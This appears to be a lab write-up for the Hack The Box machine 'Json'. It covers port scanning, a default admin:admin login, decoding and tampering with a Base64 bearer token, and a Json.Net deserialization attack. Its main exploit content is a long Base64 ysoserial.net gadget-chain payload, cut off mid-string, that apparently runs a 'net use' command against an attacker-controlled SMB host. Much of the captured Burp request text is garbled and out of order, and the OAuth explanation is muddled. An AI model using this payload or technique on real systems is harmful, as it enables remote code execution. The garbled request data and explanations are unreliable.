### **Json**



## **InfoGathering**

Nmap scan report for json.htb (10.10.10.158) Host is up (0.14s latency). Not shown: 988 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp FileZilla ftpd | ftp-syst: SYST: UNIX emulated by FileZilla 80/tcp open http Microsoft IIS httpd 8.5 | http-methods: |\_ Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/8.5 |\_http-title: Json HTB 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc 49156/tcp open msrpc Microsoft Windows RPC 49157/tcp open msrpc Microsoft Windows RPC 49158/tcp open msrpc Microsoft Windows RPC 5985/tcp open wsman FTP has no anonymous access SMB does no allow Guest enumeration of shares FUZZ RESULTS css [Status: 403, Size: 1233, Words: 73, Lines: 30] files [Status: 403, Size: 1233, Words: 73, Lines: 30] index.html [Status: 200, Size: 40156, Words: 18550, Lines: 685] img [Status: 403, Size: 1233, Words: 73, Lines: 30] js [Status: 403, Size: 1233, Words: 73, Lines: 30] views [Status: 403, Size: 1233, Words: 73, Lines: 30]

LOGIN PAGE http://json.htb/login.html

# Welcome Back! Hack The E PEN-TESTING L Remember Me Login

admin:admin credential guess logs us into the web page







### **Gaining Access**

In looking over the Burpsuite resiults there is a OAuth2.0 bearer token created after we login

#### http://json.htb.api/token/ REQUEST



#### RESPONSE



http://json.htb/api/Account/ REQUEST

Request Response Params Headers Hex Raw GET /api/Account/ HTTP/1.1 Host: json.htb User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: application/json, text/plain, \*/\* Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Referer: http://json.htb/index.html Bearer: eyJJZCI6MSwiVXN1ck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTB1NGE4MDFmYzMiLCJOYW11 IjoiVXN1ciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0= DNT: 1 Connection: close Cookie: OAuth2=eyJJZCI6MSwiVXN1ck5hbWUiOiJhZG1pbiIsI1Bhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTB1NGE4MDFmYzMiL CJOYW11IjoiVXN1ciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0=

#### RESPONSE



```
HTB", "Rol": "Administrator"}
```
Bearer tokens are the predominant token used with OAuth2.0.

Having a Bearer token means "Give the bearer of this token access"

They are usually some opaque value and it is not random. It is based on the user giving the application access to the authentication server. The web application has been given permission to access resources on the server.

In order to access the API an Access Token is needed. Access tokens are usually only good for an hour sometimes less. You use the bearer token to get a new Access token. To get an access token you send the Authentication server a bearer token along with your Client ID. This tells the server that the application using the Bearer token is the same application the bearer token was created for.

```
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin 
HTB","Rol":"Administrator"}
```
NOTE: If you were to decode the Base64 value for the Bearer token or OAuth token above you would obtain the above string containing a user "admin"'s password.

A JSON format is being returned. We are going to change a couple values and see what happens. Base64 encode the below string and send it to the applicaiton using Burp by replacing the value of the Bearer

#### token with it.

Firefox/68.0

bmlzdHJhdG9yIn0=

Connection: close

GlpbmlzdHJhdGPyInD=

Bearery

DBT: 1

Cookie:

User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101

eyJJZCI6VGVzdCwiVXX1ck5hbNUiOiJhZG1pbiImI1EhcJNJbJJkIjoiMjEyMzJmMjkJYTUJYT

YhNzQzODkOYTB1NGE4MDFmYzMiLCJOYW11IjoiVXM1ciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1p

OAuth2=eyJJZCI6M8wiVXXIck5hbWUi0iJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJnMjk3YTU 3YTVhNzQz0Dk0YTB1NGE4MDFnYzMiLCJ0YW11IjoiVXN1ciBBZG1pbiBIVEIiLCJSb2wiOiJBZ

Accept: application/json, text/plain, \*/\*

Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate

Referer: http://json.htb/index.html



Pragma: no-cache

Server: Microsoft-II8/8.5

X-Powered-By: ASP.NET

Connection: close

Content-Length: 145

deserialize Json.Net

X-AspNet-Version: 4.0.30319

Date: Fri, 13 Dec 2019 21:20:39 GMT

Expires:

Content-Type: application/json; charset=utf-8

("Message": "An error has occurred.", "ExceptionMessage": "Cannot

Object\*, \*ExceptionType": "System.Exception", "StackTrace":null}

Because the application may be unsafely deserializing this data, the chain will automatically be invoked and cause the command to be executed on the application host. We can try to exploit this using ysoserial RESOURCE: https://github.com/pwntester/ysoserial.net

A .NET Framework is being used which means we need to used the Windwos .exe version of this tool

#### # RESULTS

ewogICAgICAgICAgICAgICAgICAgICckdHlwZSc6ICdTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcGFsLldpbmRvd3NJZGVudGl0eSwgbXNjb3 JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5JywKICAgICAg ICAgICAgICAgICAgICAnU3lzdGVtLlNlY3VyaXR5LkNsYWltc0lkZW50aXR5LmJvb3RzdHJhcENvbnRleHQnOiAnQUFFQUFBRC8vLy8vQV FBQUFBQUFBQUFNQWdBQUFFbFRlWE4wWlcwc0lGWmxjbk5wYjI0OU5DNHdMakF1TUN3Z1EzVnNkSFZ5WlQxdVpYVjBjbUZzTENCUWRXSnNh V05MWlhsVWIydGxiajFpTnpkaE5XTTFOakU1TXpSbE1EZzVCUUVBQUFDRUFWTjVjM1JsYlM1RGIyeHNaV04wYVc5dWN5NUhaVzVsY21sak xsTnZjblJsWkZObGRHQXhXMXRUZVhOMFpXMHVVM1J5YVc1bkxDQnRjMk52Y214cFlpd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gw ZFhKbFBXNWxkWFJ5WVd3c0lGQjFZbXhwWTB0bGVWUnZhMlZ1UFdJM04yRTFZelUyTVRrek5HVXdPRGxkWFFRQUFBQUZRMjkxYm5RSVEyOX RjR0Z5WlhJSFZtVnljMmx2YmdWSmRHVnRjd0FEQUFZSWpRRlRlWE4wWlcwdVEyOXNiR1ZqZEdsdmJuTXVSMlZ1WlhKcFl5NURiMjF3WVhK cGMyOXVRMjl0Y0dGeVpYSmdNVnRiVTNsemRHVnRMbE4wY21sdVp5d2diWE5qYjNKc2FXSXNJRlpsY25OcGIyNDlOQzR3TGpBdU1Dd2dRM1 ZzZEhWeVpUMXVaWFYwY21Gc0xDQlFkV0pzYVdOTFpYbFViMnRsYmoxaU56ZGhOV00xTmpFNU16UmxNRGc1WFYwSUFnQUFBQUlBQUFBSkF3 QUFBQUlBQUFBSkJBQUFBQVFEQUFBQWpRRlRlWE4wWlcwdVEyOXNiR1ZqZEdsdmJuTXVSMlZ1WlhKcFl5NURiMjF3WVhKcGMyOXVRMjl0Y0 dGeVpYSmdNVnRiVTNsemRHVnRMbE4wY21sdVp5d2diWE5qYjNKc2FXSXNJRlpsY25OcGIyNDlOQzR3TGpBdU1Dd2dRM1ZzZEhWeVpUMXVa WFYwY21Gc0xDQlFkV0pzYVdOTFpYbFViMnRsYmoxaU56ZGhOV00xTmpFNU16UmxNRGc1WFYwQkFBQUFDMTlqYjIxd1lYSnBjMjl1QXlKVG VYTjBaVzB1UkdWc1pXZGhkR1ZUWlhKcFlXeHBlbUYwYVc5dVNHOXNaR1Z5Q1FVQUFBQVJCQUFBQUFJQUFBQUdCZ0FBQUNNdll5QnVaWFFn ZFhObElIUTZJRnhjTVRBdU1UQXVNVFF1TWpGY1RYbFRhR0Z5WlFZSEFBQUFBMk50WkFRRkFBQUFJbE41YzNSbGJTNUVaV3hsWjJGMFpWTm xjbWxoYkdsNllYUnBiMjVJYjJ4a1pYSURBQUFBQ0VSbGJHVm5ZWFJsQjIxbGRHaHZaREFIYldWMGFHOWtNUU1EQXpCVGVYTjBaVzB1UkdW c1pXZGhkR1ZUWlhKcFlXeHBlbUYwYVc5dVNHOXNaR1Z5SzBSbGJHVm5ZWFJsUlc1MGNua3ZVM2x6ZEdWdExsSmxabXhsWTNScGIyNHVUV1 Z0WW1WeVNXNW1iMU5sY21saGJHbDZZWFJwYjI1SWIyeGtaWEl2VTNsemRHVnRMbEpsWm14bFkzUnBiMjR1VFdWdFltVnlTVzVtYjFObGNt bGhiR2w2WVhScGIyNUliMnhrWlhJSkNBQUFBQWtKQUFBQUNRb0FBQUFFQ0FBQUFEQlRlWE4wWlcwdVJHVnNaV2RoZEdWVFpYSnBZV3hwZW 1GMGFXOXVTRzlzWkdWeUswUmxiR1ZuWVhSbFJXNTBjbmtIQUFBQUJIUjVjR1VJWVhOelpXMWliSGtHZEdGeVoyVjBFblJoY21kbGRGUjVj R1ZCYzNObGJXSnNlUTUwWVhKblpYUlVlWEJsVG1GdFpRcHRaWFJvYjJST1lXMWxEV1JsYkdWbllYUmxSVzUwY25rQkFRSUJBUUVETUZONW MzUmxiUzVFWld4bFoyRjBaVk5sY21saGJHbDZZWFJwYjI1SWIyeGtaWElyUkdWc1pXZGhkR1ZGYm5SeWVRWUxBQUFBc0FKVGVYTjBaVzB1 Um5WdVkyQXpXMXRUZVhOMFpXMHVVM1J5YVc1bkxDQnRjMk52Y214cFlpd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbFBXNW xkWFJ5WVd3c0lGQjFZbXhwWTB0bGVWUnZhMlZ1UFdJM04yRTFZelUyTVRrek5HVXdPRGxkTEZ0VGVYTjBaVzB1VTNSeWFXNW5MQ0J0YzJO dmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHdMQ0JEZFd4MGRYSmxQVzVsZFhSeVlXd3NJRkIxWW14cFkwdGxlVlJ2YTJWdVBXSTNOMk UxWXpVMk1Ua3pOR1V3T0RsZExGdFRlWE4wWlcwdVJHbGhaMjV2YzNScFkzTXVVSEp2WTJWemN5d2dVM2x6ZEdWdExDQldaWEp6YVc5dVBU UXVNQzR3TGpBc0lFTjFiSFIxY21VOWJtVjFkSEpoYkN3Z1VIVmliR2xqUzJWNVZHOXJaVzQ5WWpjM1lUVmpOVFl4T1RNMFpUQTRPVjFkQm d3QUFBQkxiWE5qYjNKc2FXSXNJRlpsY25OcGIyNDlOQzR3TGpBdU1Dd2dRM1ZzZEhWeVpUMXVaWFYwY21Gc0xDQlFkV0pzYVdOTFpYbFVi MnRsYmoxaU56ZGhOV00xTmpFNU16UmxNRGc1Q2dZTkFBQUFTVk41YzNSbGJTd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbF BXNWxkWFJ5WVd3c0lGQjFZbXhwWTB0bGVWUnZhMlZ1UFdJM04yRTFZelUyTVRrek5HVXdPRGtHRGdBQUFCcFRlWE4wWlcwdVJHbGhaMjV2 YzNScFkzTXVVSEp2WTJWemN3WVBBQUFBQlZOMFlYSjBDUkFBQUFBRUNRQUFBQzlUZVhOMFpXMHVVbVZtYkdWamRHbHZiaTVOWlcxaVpYSk pibVp2VTJWeWFXRnNhWHBoZEdsdmJraHZiR1JsY2djQUFBQUVUbUZ0WlF4QmMzTmxiV0pzZVU1aGJXVUpRMnhoYzNOT1lXMWxDVk5wWjI1 aGRIVnlaUXBUYVdkdVlYUjFjbVV5Q2sxbGJXSmxjbFI1Y0dVUVIyVnVaWEpwWTBGeVozVnRaVzUwY3dFQkFRRUJBQU1JRFZONWMzUmxiUz VVZVhCbFcxMEpEd0FBQUFrTkFBQUFDUTRBQUFBR0ZBQUFBRDVUZVhOMFpXMHVSR2xoWjI1dmMzUnBZM011VUhKdlkyVnpjeUJUZEdGeWRD aFRlWE4wWlcwdVUzUnlhVzVuTENCVGVYTjBaVzB1VTNSeWFXNW5LUVlWQUFBQVBsTjVjM1JsYlM1RWFXRm5ibTl6ZEdsamN5NVFjbTlqWl hOeklGTjBZWEowS0ZONWMzUmxiUzVUZEhKcGJtY3NJRk41YzNSbGJTNVRkSEpwYm1jcENBQUFBQW9CQ2dBQUFBa0FBQUFHRmdBQUFBZERi MjF3WVhKbENRd0FBQUFHR0FBQUFBMVRlWE4wWlcwdVUzUnlhVzVuQmhrQUFBQXJTVzUwTXpJZ1EyOXRjR0Z5WlNoVGVYTjBaVzB1VTNSeW FXNW5MQ0JUZVhOMFpXMHVVM1J5YVc1bktRWWFBQUFBTWxONWMzUmxiUzVKYm5Rek1pQkRiMjF3WVhKbEtGTjVjM1JsYlM1VGRISnBibWNz 